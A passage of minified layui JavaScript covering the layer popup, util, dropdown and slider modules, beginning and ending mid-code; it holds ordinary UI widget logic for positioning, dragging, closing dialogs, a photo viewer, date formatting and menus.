e=this.config,t=this.layero,n=[t.outerWidth(),t.outerHeight()],i={width:(o=(o=y(e.follow))[0]?o:y("body")).outerWidth(),height:o.outerHeight(),top:o.offset().top,left:o.offset().left},a=t.find(".layui-layer-TipsG"),o=e.tips[0];e.tips[1]||a.remove(),i.autoLeft=function(){0<i.left+n[0]-c.width()?(i.tipLeft=i.left+i.width-n[0],a.css({right:12,left:"auto"})):i.tipLeft=i.left},i.where=[function(){i.autoLeft(),i.tipTop=i.top-n[1]-10,a.removeClass("layui-layer-TipsB").addClass("layui-layer-TipsT").css("border-right-color",e.tips[1])},function(){i.tipLeft=i.left+i.width+10,i.tipTop=i.top,a.removeClass("layui-layer-TipsL").addClass("layui-layer-TipsR").css("border-bottom-color",e.tips[1])},function(){i.autoLeft(),i.tipTop=i.top+i.height+10,a.removeClass("layui-layer-TipsT").addClass("layui-layer-TipsB").css("border-right-color",e.tips[1])},function(){i.tipLeft=i.left-n[0]-10,i.tipTop=i.top,a.removeClass("layui-layer-TipsR").addClass("layui-layer-TipsL").css("border-bottom-color",e.tips[1])}],i.where[o-1](),1===o?i.top-(c.scrollTop()+n[1]+16)<0&&i.where[2]():2===o?0<c.width()-(i.left+i.width+n[0]+16)||i.where[3]():3===o?0<i.top-c.scrollTop()+i.height+n[1]+16-c.height()&&i.where[0]():4===o&&0<n[0]+16-i.left&&i.where[1](),t.find("."+d[5]).css({"background-color":e.tips[1],"padding-right":e.closeBtn?"30px":""}),t.css({left:i.tipLeft-(e.fixed?c.scrollLeft():0),top:i.tipTop-(e.fixed?c.scrollTop():0)})},t.pt.move=function(){var i=this,a=i.config,e=y(document),o=i.layero,s=["LAY_MOVE_DICT","LAY_RESIZE_DICT"],t=o.find(a.move),n=o.find(".layui-layer-resize");return a.move&&t.css("cursor","move"),t.on("mousedown",function(e){var t,n;e.button||(t=y(this),n={},a.move&&(n.layero=o,n.config=a,n.offset=[e.clientX-parseFloat(o.css("left")),e.clientY-parseFloat(o.css("top"))],t.data(s[0],n),u.eventMoveElem=t,u.moveElem.css("cursor","move").show()),e.preventDefault())}),n.on("mousedown",function(e){var t=y(this),n={};a.resize&&(n.layero=o,n.config=a,n.offset=[e.clientX,e.clientY],n.index=i.index,n.area=[o.outerWidth(),o.outerHeight()],t.data(s[1],n),u.eventResizeElem=t,u.moveElem.css("cursor","se-resize").show()),e.preventDefault()}),u.docEvent||(e.on("mousemove",function(e){var t,n,i,a,o,r,l;u.eventMoveElem&&(t=(a=u.eventMoveElem.data(s[0])||{}).layero,o=a.config,r=e.clientX-a.offset[0],l=e.clientY-a.offset[1],n="fixed"===t.css("position"),e.preventDefault(),a.stX=n?0:c.scrollLeft(),a.stY=n?0:c.scrollTop(),o.moveOut||(n=c.width()-t.outerWidth()+a.stX,i=c.height()-t.outerHeight()+a.stY,n<(r=r<a.stX?a.stX:r)&&(r=n),i<(l=l<a.stY?a.stY:l)&&(l=i)),t.css({left:r,top:l})),u.eventResizeElem&&(o=(a=u.eventResizeElem.data(s[1])||{}).config,r=e.clientX-a.offset[0],l=e.clientY-a.offset[1],e.preventDefault(),m.style(a.index,{width:a.area[0]+r,height:a.area[1]+l}),o.resizing)&&o.resizing(a.layero)}).on("mouseup",function(e){var t,n;u.eventMoveElem&&(n=(t=u.eventMoveElem.data(s[0])||{}).config,u.eventMoveElem.removeData(s[0]),delete u.eventMoveElem,u.moveElem.hide(),n.moveEnd)&&n.moveEnd(t.layero),u.eventResizeElem&&(u.eventResizeElem.removeData(s[1]),delete u.eventResizeElem,u.moveElem.hide())}),u.docEvent=!0),i},t.pt.callback=function(){var t=this,n=t.layero,i=t.config;t.openLayer(),i.success&&(2==i.type?n.find("iframe").on("load",function(){i.success(n,t.index,t)}):i.success(n,t.index,t)),6==m.ie&&t.IE6(n),n.find("."+d[6]).children("a").on("click",function(){var e=y(this).index();0===e?i.yes?i.yes(t.index,n,t):i.btn1?i.btn1(t.index,n,t):m.close(t.index):!1!==(i["btn"+(e+1)]&&i["btn"+(e+1)](t.index,n,t))&&m.close(t.index)}),n.find("."+d[7]).on("click",function(){!1!==(i.cancel&&i.cancel(t.index,n,t))&&m.close(t.index)}),i.shadeClose&&t.shadeo.on("click",function(){m.close(t.index)}),n.find(".layui-layer-min").on("click",function(){!1!==(i.min&&i.min(n,t.index,t))&&m.min(t.index,i)}),n.find(".layui-layer-max").on("click",function(){y(this).hasClass("layui-layer-maxmin")?(m.restore(t.index),i.restore&&i.restore(n,t.index,t)):(m.full(t.index,i),setTimeout(function(){i.full&&i.full(n,t.index,t)},100))}),i.end&&(u.end[t.index]=i.end)},u.reselect=function(){y.each(y("select"),function(e,t){var n=y(this);n.parents("."+d[0])[0]||1==n.attr("layer")&&y("."+d[0]).length<1&&n.removeAttr("layer").show()})},t.pt.IE6=function(e){y("select").each(function(e,t){var n=y(this);n.parents("."+d[0])[0]||"none"!==n.css("display")&&n.attr({layer:"1"}).hide()})},t.pt.openLayer=function(){m.zIndex=this.config.zIndex,m.setTop=function(e){return m.zIndex=parseInt(e[0].style.zIndex),e.on("mousedown",function(){m.zIndex++,e.css("z-index",m.zIndex+1)}),m.zIndex}},u.record=function(e){if(!e[0])return p.console&&console.error("index error");var t=[e[0].style.width||e.width(),e[0].style.height||e.height(),e.position().top,e.position().left+parseFloat(e.css("margin-left"))];e.find(".layui-layer-max").addClass("layui-layer-maxmin"),e.attr({area:t})},u.rescollbar=function(e){d.html.attr("layer-full")==e&&(d.html[0].style.removeProperty?d.html[0].style.removeProperty("overflow"):d.html[0].style.removeAttribute("overflow"),d.html.removeAttr("layer-full"))},(p.layer=m).getChildFrame=function(e,t){return t=t||y("."+d[4]).attr("times"),y("#"+d[0]+t).find("iframe").contents().find(e)},m.getFrameIndex=function(e){return y("#"+e).parents("."+d[4]).attr("times")},m.iframeAuto=function(e){var t,n,i;e&&(t=m.getChildFrame("html",e).outerHeight(),n=(e=y("#"+d[0]+e)).find(d[1]).outerHeight()||0,i=e.find("."+d[6]).outerHeight()||0,e.css({height:t+n+i}),e.find("iframe").css({height:t}))},m.iframeSrc=function(e,t){y("#"+d[0]+e).find("iframe").attr("src",t)},m.style=function(e,t,n){var i=(e=y("#"+d[0]+e)).find(".layui-layer-content"),a=e.attr("type"),o=e.find(d[1]).outerHeight()||0,r=e.find("."+d[6]).outerHeight()||0;e.attr("minLeft"),a!==u.type[3]&&a!==u.type[4]&&(n||(parseFloat(t.width)<=260&&(t.width=260),parseFloat(t.height)-o-r<=64&&(t.height=64+o+r)),e.css(t),r=e.find("."+d[6]).outerHeight()||0,a===u.type[2]?e.find("iframe").css({height:("number"==typeof t.height?t.height:e.height())-o-r}):i.css({height:("number"==typeof t.height?t.height:e.height())-o-r-parseFloat(i.css("padding-top"))-parseFloat(i.css("padding-bottom"))}))},m.min=function(e,t){t=t||{};var n,i,a,o,r,l=y("#"+d[0]+e),s=l.data("maxminStatus");"min"!==s&&("max"===s&&m.restore(e),l.data("maxminStatus","min"),s=y("#"+d.SHADE+e),n=l.find(d[1]).outerHeight()||0,a=(i="string"==typeof(a=l.attr("minLeft")))?a:181*u.minStackIndex+"px",o=l.css("position"),r={width:180,height:n,position:"fixed",overflow:"hidden"},u.record(l),0<u.minStackArr.length&&(a=u.minStackArr[0],u.minStackArr.shift()),parseFloat(a)+180>c.width()&&(a=c.width()-180-(u.minStackArr.edgeIndex=u.minStackArr.edgeIndex||0,u.minStackArr.edgeIndex+=3))<0&&(a=0),t.minStack&&(r.left=a,r.top=c.height()-n,i||u.minStackIndex++,l.attr("minLeft",a)),l.attr("position",o),m.style(e,r,!0),l.find(".layui-layer-min").hide(),"page"===l.attr("type")&&l.find(d[4]).hide(),u.rescollbar(e),s.hide())},m.restore=function(e){var t=y("#"+d[0]+e),n=y("#"+d.SHADE+e),i=t.attr("area").split(","),a=t.attr("type");t.removeData("maxminStatus"),m.style(e,{width:i[0],height:i[1],top:parseFloat(i[2]),left:parseFloat(i[3]),position:t.attr("position"),overflow:"visible"},!0),t.find(".layui-layer-max").removeClass("layui-layer-maxmin"),t.find(".layui-layer-min").show(),"page"===a&&t.find(d[4]).show(),u.rescollbar(e),n.show()},m.full=function(t){var n=y("#"+d[0]+t),e=n.data("maxminStatus");"max"!==e&&("min"===e&&m.restore(t),n.data("maxminStatus","max"),u.record(n),d.html.attr("layer-full")||d.html.css("overflow","hidden").attr("layer-full",t),clearTimeout(void 0),setTimeout(function(){var e="fixed"===n.css("position");m.style(t,{top:e?0:c.scrollTop(),left:e?0:c.scrollLeft(),width:"100%",height:"100%"},!0),n.find(".layui-layer-min").hide()},100))},m.title=function(e,t){y("#"+d[0]+(t||m.index)).find(d[1]).html(e)},m.close=function(i,a){var e,o,t,r=(e=y("."+d[0]).find("#"+i).closest("."+d[0]))[0]?(i=e.attr("times"),e):y("#"+d[0]+i),l=r.attr("type");r[0]&&(o="layui-layer-wrap",t=function(){if(l===u.type[1]&&"object"===r.attr("conType")){r.children(":not(."+d[5]+")").remove();for(var e=r.find("."+o),t=0;t<2;t++)e.unwrap();e.css("display",e.data("display")).removeClass(o)}else{if(l===u.type[2])try{var n=y("#"+d[4]+i)[0];n.contentWindow.document.write(""),n.contentWindow.close(),r.find("."+d[5])[0].removeChild(n)}catch(e){}r[0].innerHTML="",r.remove()}"function"==typeof u.end[i]&&u.end[i](),delete u.end[i],"function"==typeof a&&a(),u.events.resize[i]&&(c.off("resize",u.events.resize[i]),delete u.events.resize[i])},r.data("isOutAnim")&&r.addClass("layer-anim layer-anim-close"),y("#layui-layer-moves, #"+d.SHADE+i).remove(),6==m.ie&&u.reselect(),u.rescollbar(i),"string"==typeof r.attr("minLeft")&&(u.minStackIndex--,u.minStackArr.push(r.attr("minLeft"))),m.ie&&m.ie<10||!r.data("isOutAnim")?t():setTimeout(function(){t()},200))},m.closeAll=function(n,i){"function"==typeof n&&(i=n,n=null);var a=y("."+d[0]);y.each(a,function(e){var t=y(this);(n?t.attr("type")===n:1)&&m.close(t.attr("times"),e===a.length-1?i:null)}),0===a.length&&"function"==typeof i&&i()},m.closeLast=function(e){m.close(y(".layui-layer-"+(e=e||"page")+":last").attr("times"))},m.cache||{});m.prompt=function(n,i){var e="",t="";"function"==typeof(n=n||{})&&(i=n),n.area&&(e='style="width: '+(o=n.area)[0]+"; height: "+o[1]+';"',delete n.area),n.placeholder&&(t=' placeholder="'+n.placeholder+'"');var a,o=2==n.formType?'<textarea class="layui-layer-input"'+e+t+"></textarea>":'<input type="'+(1==n.formType?"password":"text")+'" class="layui-layer-input"'+t+">",r=n.success;return delete n.success,m.open(y.extend({type:1,btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],content:o,skin:"layui-layer-prompt"+h("prompt"),maxWidth:c.width(),success:function(e){(a=e.find(".layui-layer-input")).val(n.value||"").focus(),"function"==typeof r&&r(e)},resize:!1,yes:function(e){var t=a.val();t.length>(n.maxlength||500)?m.tips("&#x6700;&#x591A;&#x8F93;&#x5165;"+(n.maxlength||500)+"&#x4E2A;&#x5B57;&#x6570;",a,{tips:1}):i&&i(t,e,a)}},n))},m.tab=function(i){var a=(i=i||{}).tab||{},o="layui-this",r=i.success;return delete i.success,m.open(y.extend({type:1,skin:"layui-layer-tab"+h("tab"),resize:!1,title:function(){var e=a.length,t=1,n="";if(0<e)for(n='<span class="'+o+'">'+a[0].title+"</span>";t<e;t++)n+="<span>"+a[t].title+"</span>";return n}(),content:'<ul class="layui-layer-tabmain">'+function(){var e=a.length,t=1,n="";if(0<e)for(n='<li class="layui-layer-tabli '+o+'">'+(a[0].content||"no content")+"</li>";t<e;t++)n+='<li class="layui-layer-tabli">'+(a[t].content||"no  content")+"</li>";return n}()+"</ul>",success:function(e){var t=e.find(".layui-layer-title").children(),n=e.find(".layui-layer-tabmain").children();t.on("mousedown",function(e){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0;var t=(e=y(this)).index();e.addClass(o).siblings().removeClass(o),n.eq(t).show().siblings().hide(),"function"==typeof i.change&&i.change(t)}),"function"==typeof r&&r(e)}},i))},m.photos=function(i,e,a){var o={};if((i=i||{}).photos){var t=(u=!("string"==typeof i.photos||i.photos instanceof y))?i.photos:{},r=t.data||[],l=t.start||0,s=(o.imgIndex=1+(0|l),i.img=i.img||"img",i.success);if(delete i.success,u){if(0===r.length)return m.msg("&#x6CA1;&#x6709;&#x56FE;&#x7247;")}else{var n=y(i.photos),c=function(){r=[],n.find(i.img).each(function(e){var t=y(this);t.attr("layer-index",e),r.push({alt:t.attr("alt"),pid:t.attr("layer-pid"),src:t.attr("layer-src")||t.attr("src"),thumb:t.attr("src")})})};if(c(),0===r.length)return;if(e||n.on("click",i.img,function(){c();var e=y(this).attr("layer-index");m.photos(y.extend(i,{photos:{start:e,data:r,tab:i.tab},full:i.full}),!0)}),!e)return}o.imgprev=function(e){o.imgIndex--,o.imgIndex<1&&(o.imgIndex=r.length),o.tabimg(e)},o.imgnext=function(e,t){o.imgIndex++,o.imgIndex>r.length&&(o.imgIndex=1,t)||o.tabimg(e)},o.keyup=function(e){var t;o.end||(t=e.keyCode,e.preventDefault(),37===t?o.imgprev(!0):39===t?o.imgnext(!0):27===t&&m.close(o.index))},o.tabimg=function(e){if(!(r.length<=1))return t.start=o.imgIndex-1,m.close(o.index),m.photos(i,!0,e)},o.event=function(){o.bigimg.find(".layui-layer-imgprev").on("click",function(e){e.preventDefault(),o.imgprev(!0)}),o.bigimg.find(".layui-layer-imgnext").on("click",function(e){e.preventDefault(),o.imgnext(!0)}),y(document).on("keyup",o.keyup)},o.loadi=m.load(1,{shade:!("shade"in i)&&.9,scrollbar:!1});var u=r[l].src,d=function(e){m.close(o.loadi);var t,n=r[l].alt||"";a&&(i.anim=-1),o.index=m.open(y.extend({type:1,id:"layui-layer-photos",area:(e=[e.width,e.height],t=[y(p).width()-100,y(p).height()-100],!i.full&&(t[0]<e[0]||t[1]<e[1])&&((t=[e[0]/t[0],e[1]/t[1]])[1]<t[0]?(e[0]=e[0]/t[0],e[1]=e[1]/t[0]):t[0]<t[1]&&(e[0]=e[0]/t[1],e[1]=e[1]/t[1])),[e[0]+"px",e[1]+"px"]),title:!1,shade:.9,shadeClose:!0,closeBtn:!1,move:".layui-layer-phimg img",moveType:1,scrollbar:!1,moveOut:!0,anim:5,isOutAnim:!1,skin:"layui-layer-photos"+h("photos"),content:'<div class="layui-layer-phimg"><img src="'+r[l].src+'" alt="'+n+'" layer-pid="'+r[l].pid+'">'+(t=['<div class="layui-layer-imgsee">'],1<r.length&&t.push(['<div class="layui-layer-imguide">','<span class="layui-icon layui-icon-left layui-layer-iconext layui-layer-imgprev"></span>','<span class="layui-icon layui-icon-right layui-layer-iconext layui-layer-imgnext"></span>',"</div>"].join("")),i.hideFooter||t.push(['<div class="layui-layer-imgbar">','<div class="layui-layer-imgtit">',"<h3>"+n+"</h3>","<em>"+o.imgIndex+" / "+r.length+"</em>",'<a href="'+r[l].src+'" target="_blank">查看原图</a>',"</div>","</div>"].join("")),t.push("</div>"),t.join(""))+"</div>",success:function(e,t){o.bigimg=e.find(".layui-layer-phimg"),o.imgsee=e.find(".layui-layer-imgbar"),o.event(e),i.tab&&i.tab(r[l],e),"function"==typeof s&&s(e)},end:function(){o.end=!0,y(document).off("keyup",o.keyup)}},i))},f=new Image;f.src=u,f.complete?d(f):(f.onload=function(){f.onload=null,d(f)},f.onerror=function(e){f.onerror=null,m.close(o.loadi),m.msg("&#x5F53;&#x524D;&#x56FE;&#x7247;&#x5730;&#x5740;&#x5F02;&#x5E38;<br>&#x662F;&#x5426;&#x7EE7;&#x7EED;&#x67E5;&#x770B;&#x4E0B;&#x4E00;&#x5F20;&#xFF1F;",{time:3e4,btn:["&#x4E0B;&#x4E00;&#x5F20;","&#x4E0D;&#x770B;&#x4E86;"],yes:function(){1<r.length&&o.imgnext(!0,!0)}})})}},u.run=function(e){c=(y=e)(p),d.html=y("html"),m.open=function(e){return new t(e).index}},p.layui&&layui.define?(m.ready(),layui.define("jquery",function(e){m.path=layui.cache.dir,u.run(layui.$),e("layer",p.layer=m)})):"function"==typeof define&&define.amd?define(["jquery"],function(){return u.run(p.jQuery),m}):(m.ready(),u.run(p.jQuery))}(window),layui.define("jquery",function(e){"use strict";var u=layui.$,o=layui.hint(),a={fixbar:function(i){var a,t,e,n,o="layui-fixbar",r=u(document),l=(i=u.extend(!0,{target:"body",bars:[],default:!0,margin:160,duration:320},i),u(i.target)),s=i.scroll?u(i.scroll):u("body"===i.target?r:l),c=(i.default&&(i.bar1&&i.bars.push({type:"bar1",icon:"layui-icon-chat"}),i.bar2&&i.bars.push({type:"bar2",icon:"layui-icon-help"}),i.bars.push({type:"top",icon:"layui-icon-top"})),u("<ul>").addClass(o));layui.each(i.bars,function(e,t){var n=u('<li class="layui-icon">');n.addClass(t.icon).attr({"lay-type":t.type,style:t.style||"background-color: "+i.bgcolor}).html(t.content),n.on("click",function(){var e=u(this).attr("lay-type");"top"===e&&("body"===i.target?u("html,body"):s).animate({scrollTop:0},i.duration),"function"==typeof i.click&&i.click.call(this,e)}),"object"===layui.type(i.on)&&layui.each(i.on,function(e,t){n.on(e,function(){var e=u(this).attr("lay-type");"function"==typeof t&&t.call(this,e)})}),"top"===t.type&&(n.addClass("layui-fixbar-top"),a=n),c.append(n)}),l.find("."+o).remove(),"object"==typeof i.css&&c.css(i.css),l.append(c),a&&(e=function e(){return s.scrollTop()>=i.margin?t||(a.show(),t=1):t&&(a.hide(),t=0),e}()),s.on("scroll",function(){e&&(clearTimeout(n),n=setTimeout(function(){e()},100))})},countdown:function(e,t,n){var i=this,a="function"==typeof t,o=new Date(e).getTime(),r=new Date(!t||a?(new Date).getTime():t).getTime(),o=o-r,l=[Math.floor(o/864e5),Math.floor(o/36e5)%24,Math.floor(o/6e4)%60,Math.floor(o/1e3)%60],a=(a&&(n=t),setTimeout(function(){i.countdown(e,r+1e3,n)},1e3));return n&&n(0<o?l:[0,0,0,0],t,a),o<=0&&clearTimeout(a),a},timeAgo:function(e,t){var n=this,i=[[],[]],a=(new Date).getTime()-new Date(e).getTime();return 26784e5<a?(a=new Date(e),i[0][0]=n.digit(a.getFullYear(),4),i[0][1]=n.digit(a.getMonth()+1),i[0][2]=n.digit(a.getDate()),t||(i[1][0]=n.digit(a.getHours()),i[1][1]=n.digit(a.getMinutes()),i[1][2]=n.digit(a.getSeconds())),i[0].join("-")+" "+i[1].join(":")):864e5<=a?(a/1e3/60/60/24|0)+" 天前":36e5<=a?(a/1e3/60/60|0)+" 小时前":18e4<=a?(a/1e3/60|0)+" 分钟前":a<0?"未来":"刚刚"},digit:function(e,t){var n="";t=t||2;for(var i=(e=String(e)).length;i<t;i++)n+="0";return e<Math.pow(10,t)?n+(0|e):e},toDateString:function(e,t){var n,i,a;return null===e||""===e?"":(n=new Date(function(){if(e)return isNaN(e)||"string"!=typeof e?e:parseInt(e)}()||new Date),i=[this.digit(n.getFullYear(),4),this.digit(n.getMonth()+1),this.digit(n.getDate())],a=[this.digit(n.getHours()),this.digit(n.getMinutes()),this.digit(n.getSeconds())],n.getDate()?(t=t||"yyyy-MM-dd HH:mm:ss").replace(/yyyy/g,i[0]).replace(/MM/g,i[1]).replace(/dd/g,i[2]).replace(/HH/g,a[0]).replace(/mm/g,a[1]).replace(/ss/g,a[2]):(o.error('Invalid Msec for "util.toDateString(Msec)"'),""))},escape:function(e){return null==e?"":/[<"'>]|&(?=#[a-zA-Z0-9]+)/g.test(e+="")?e.replace(/&(?!#?[a-zA-Z0-9]+;)/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/'/g,"&#39;").replace(/"/g,"&quot;"):e},unescape:function(e){return null!=e||(e=""),(e+="").replace(/\&amp;/g,"&").replace(/\&lt;/g,"<").replace(/\&gt;/g,">").replace(/\&#39;/g,"'").replace(/\&quot;/g,'"')},openWin:function(e){var t=(e=e||{}).window||window.open(e.url||"",e.target,e.specs);e.url||(t.document.open("text/html","replace"),t.document.write(e.content||""),t.document.close())},toVisibleArea:function(e){var t,n,i,a,o,r,l,s;(e=u.extend({margin:160,duration:200,type:"y"},e)).scrollElem[0]&&e.thisElem[0]&&(t=e.scrollElem,l=e.thisElem,i=(o="y"===e.type)?"top":"left",a=t[n=o?"scrollTop":"scrollLeft"](),o=t[o?"height":"width"](),r=t.offset()[i],s={},(l=l.offset()[i]-r)>o-e.margin||l<e.margin)&&(s[n]=l-o/2+a,t.animate(s,e.duration))},event:function(n,i,e){var t=u("body");return e=e||"click",i=a.event[n]=u.extend(!0,a.event[n],i)||{},a.event.UTIL_EVENT_CALLBACK=a.event.UTIL_EVENT_CALLBACK||{},t.off(e,"*["+n+"]",a.event.UTIL_EVENT_CALLBACK[n]),a.event.UTIL_EVENT_CALLBACK[n]=function(){var e=u(this),t=e.attr(n);"function"==typeof i[t]&&i[t].call(this,e)},t.on(e,"*["+n+"]",a.event.UTIL_EVENT_CALLBACK[n]),i}};a.on=a.event,e("util",a)}),layui.define(["jquery","laytpl","lay"],function(e){"use strict";function t(e){this.index=++p.index,this.config=u.extend({},this.config,p.config,e),this.init()}var i,n,a,u=layui.$,d=layui.laytpl,o=layui.hint(),r=layui.device().mobile?"touchstart":"mousedown",l="dropdown",f="layui_"+l+"_index",p={config:{},index:layui[l]?layui[l].index+1e4:0,set:function(e){return this.config=u.extend({},this.config,e),this},on:function(e,t){return layui.onevent.call(this,l,e,t)}},h=function(){var t=this,e=t.config,n=e.id;return h.that[n]=t,{config:e,reload:function(e){t.reload.call(t,e)},close:function(){t.remove()}}},s="layui-menu-item-up",c="layui-menu-item-down",y="layui-menu-body-title",m="layui-menu-item-group",g="layui-menu-item-parent",v="layui-menu-item-checked",x="layui-menu-item-checked2",b="layui-menu-body-panel",w="layui-menu-body-panel-left",k="layui-dropdown-shade",C="."+m+">."+y;t.prototype.config={trigger:"click",content:"",className:"",style:"",show:!1,isAllowSpread:!0,isSpreadItem:!0,data:[],delay:300,shade:0},t.prototype.reload=function(e){this.config=u.extend({},this.config,e),this.init(!0)},t.prototype.init=function(e){var t,n=this,i=n.config,a=u(i.elem);return 1<a.length?(layui.each(a,function(){p.render(u.extend({},i,{elem:this}))}),n):(u.extend(i,lay.options(a[0])),!e&&a[0]&&a.data(f)?(t=h.getThis(a.data(f)))?t.reload(i):void 0:(i.elem=u(i.elem),i.id="id"in i?i.id:a.attr("id")||n.index,i.show&&n.render(e),void n.events()))},t.prototype.render=function(e){var o=this,s=o.config,t=u("body"),c=function(l,e){return layui.each(e,function(e,t){var n,i=t.child&&0<t.child.length,a=("isSpreadItem"in t?t:s).isSpreadItem,o=t.templet?d(t.templet).render(t):s.templet?d(s.templet).render(t):t.title,r=(i&&(t.type=t.type||"parent"),t.type?{group:"group",parent:"parent","-":"-"}[t.type]||"parent":"");("-"===r||t.title||t.id||i)&&((o=u(["<li"+(n={group:"layui-menu-item-group"+(s.isAllowSpread?a?" layui-menu-item-down":" layui-menu-item-up":""),parent:g,"-":"layui-menu-item-divider"},i||r?' class="'+n[r]+'"':t.disabled?' class="layui-disabled"':"")+">",(n="href"in t?'<a href="'+t.href+'" target="'+(t.target||"_self")+'">'+o+"</a>":o,i?'<div class="'+y+'">'+n+("parent"===r?'<i class="layui-icon layui-icon-right"></i>':"group"===r&&s.isAllowSpread?'<i class="layui-icon layui-icon-'+(a?"up":"down")+'"></i>':"")+"</div>":'<div class="'+y+'">'+n+"</div>"),"</li>"].join(""))).data("item",t),i&&(a=u('<div class="layui-panel layui-menu-body-panel"></div>'),n=u("<ul></ul>"),"parent"===r?(a.append(c(n,t.child)),o.append(a)):o.append(c(n,t.child))),l.append(o))}),l},n=['<div class="layui-dropdown layui-border-box layui-panel layui-anim layui-anim-downbit">',"</div>"].join("");!(e=!("contextmenu"!==s.trigger&&!lay.isTopElem(s.elem[0]))||e)&&s.elem.data(f+"_opened")||(o.elemView=u(n),o.elemView.append(s.content||(e=u('<ul class="layui-menu layui-dropdown-menu"></ul>'),0<s.data.length?c(e,s.data):e.html('<li class="layui-menu-item-none">no menu</li>'),e)),s.className&&o.elemView.addClass(s.className),s.style&&o.elemView.attr("style",s.style),p.thisId=s.id,o.remove(),t.append(o.elemView),s.elem.data(f+"_opened",!0),n=s.shade?'<div class="'+k+'" style="z-index:'+(o.elemView.css("z-index")-1)+"; background-color: "+(s.shade[1]||"#000")+"; opacity: "+(s.shade[0]||s.shade)+'"></div>':"",o.elemView.before(n),o.position(),(h.prevElem=o.elemView).data("prevElem",s.elem),o.elemView.find(".layui-menu").on(r,function(e){layui.stope(e)}),o.elemView.find(".layui-menu li").on("click",function(e){var t=u(this),n=t.data("item")||{},i=n.child&&0<n.child.length,a="all"===s.clickScope;n.disabled||i&&!a||"-"===n.type||(!1===("function"==typeof s.click&&s.click(n,t))||i||o.remove(),layui.stope(e))}),o.elemView.find(C).on("click",function(e){var t=u(this).parent();"group"===(t.data("item")||{}).type&&s.isAllowSpread&&h.spread(t)}),"mouseenter"===s.trigger&&o.elemView.on("mouseenter",function(){clearTimeout(h.timer)}).on("mouseleave",function(){o.delayRemove()}),"function"==typeof s.ready&&s.ready(o.elemView,s.elem))},t.prototype.position=function(e){var t=this.config;lay.position(t.elem[0],this.elemView[0],{position:t.position,e:this.e,clickType:"contextmenu"===t.trigger?"right":null,align:t.align||null})},t.prototype.remove=function(){this.config;var e=h.prevElem;e&&(e.data("prevElem")&&e.data("prevElem").data(f+"_opened",!1),e.remove()),lay("."+k).remove()},t.prototype.delayRemove=function(){var e=this,t=e.config;clearTimeout(h.timer),h.timer=setTimeout(function(){e.remove()},t.delay)},t.prototype.events=function(){var t=this,e=t.config;"hover"===e.trigger&&(e.trigger="mouseenter"),t.prevElem&&t.prevElem.off(e.trigger,t.prevElemCallback),t.prevElem=e.elem,t.prevElemCallback=function(e){clearTimeout(h.timer),t.e=e,t.render(),e.preventDefault()},e.elem.on(e.trigger,t.prevElemCallback),"mouseenter"===e.trigger&&e.elem.on("mouseleave",function(){t.delayRemove()})},h.that={},h.getThis=function(e){var t=h.that[e];return t||o.error(e?l+" instance with ID '"+e+"' not found":"ID argument required"),t},h.spread=function(e){var t=e.children("."+y).find(".layui-icon");e.hasClass(s)?(e.removeClass(s).addClass(c),t.removeClass("layui-icon-down").addClass("layui-icon-up")):(e.removeClass(c).addClass(s),t.removeClass("layui-icon-up").addClass("layui-icon-down"))},i=u(window),n=u(document),i.on("resize",function(){if(p.thisId){var e=h.getThis(p.thisId);if(e)return!(!e.elemView[0]||!u(".layui-dropdown")[0])&&void("contextmenu"===e.config.trigger?e.remove():e.position())}}),n.on(r,function(e){var t,n;p.thisId&&(t=h.getThis(p.thisId))&&(n=t.config,!lay.isTopElem(n.elem[0])&&"contextmenu"!==n.trigger&&(e.target===n.elem[0]||n.elem.find(e.target)[0]||t.elemView&&e.target===t.elemView[0]||t.elemView&&t.elemView.find(e.target)[0])||t.remove())}),n.on("click",".layui-menu:not(.layui-dropdown-menu) li",function(e){var t=u(this),n=t.parents(".layui-menu").eq(0),i=t.hasClass(m)||t.hasClass(g),a=n.attr("lay-filter")||n.attr("id"),o=lay.options(this);t.hasClass("layui-menu-item-divider")||i||(n.find("."+v).removeClass(v),n.find("."+x).removeClass(x),t.addClass(v),t.parents("."+g).addClass(x),o.title=o.title||u.trim(t.children("."+y).text()),layui.event.call(this,l,"click("+a+")",o))}),n.on("click",".layui-menu:not(.layui-dropdown-menu) li"+C,function(e){var t=u(this).parents("."+m+":eq(0)"),n=lay.options(t[0]);"isAllowSpread"in n&&!n.isAllowSpread||h.spread(t)}),n.on("mouseenter",a=".layui-menu ."+g,function(e){var t,n=u(this).find("."+b);n[0]&&((t=n[0].getBoundingClientRect()).right>i.width()&&(n.addClass(w),(t=n[0].getBoundingClientRect()).left<0)&&n.removeClass(w),t.bottom>i.height())&&n.eq(0).css("margin-top",-(t.bottom-i.height()+5))}).on("mouseleave",a,function(e){var t=u(this).children("."+b);t.removeClass(w),t.css("margin-top",0)}),p.close=function(e){return(e=h.getThis(e))?(e.remove(),h.call(e)):this},p.reload=function(e,t){return(e=h.getThis(e))?(e.reload(t),h.call(e)):this},p.render=function(e){return e=new t(e),h.call(e)},e(l,p)}),layui.define(["jquery","lay"],function(e){"use strict";function t(e){this.index=++f.index,this.config=v.extend({},this.config,f.config,e),this.render()}var v=layui.$,d=layui.lay,f={config:{},index:layui.slider?layui.slider.index+1e4:0,set:function(e){return this.config=v.extend({},this.config,e),this},on:function(e,t){return layui.onevent.call(this,n,e,t)}},n="slider",p="layui-disabled",x="layui-slider-bar",b="layui-slider-wrap",w="layui-slider-wrap-btn",k="layui-slider-tips",C="layui-slider-input-txt",T="layui-slider-hover";t.prototype.config={type:"default",min:0,max:100,value:0,step:1,showstep:!1,tips:!0,input:!1,range:!1,height:200,disabled:!1,theme:"var(--color-primary)"},t.prototype.render=function(){var i=this,a=i.config;if(1<(e=v(a.elem)).length)return layui.each(e,function(){f.render(v.extend({},a,{elem:this}))}),i;v.extend(a,d.options(e[0])),a.step<1&&(a.step=1),a.max<a.min&&(a.max=a.min+a.step),a.range?(a.value="object"==typeof a.value?a.value:[a.min,a.value],e=Math.min(a.value[0],a.value[1]),t=Math.max(a.value[0],a.value[1]),a.value[0]=e>a.min?e:a.min,a.value[1]=t>a.min?t:a.min,a.value[0]=a.value[0]>a.max?a.max:a.value[0],a.value[1]=a.value[1]>a.max?a.max:a.value[1],t=Math.floor((a.value[0]-a.min)/(a.max-a.min)*100),n=(r=Math.floor((a.value[1]-a.min)/(a.max-a.min)*100))-t+"%",t+="%",r+="%"):("object"==typeof 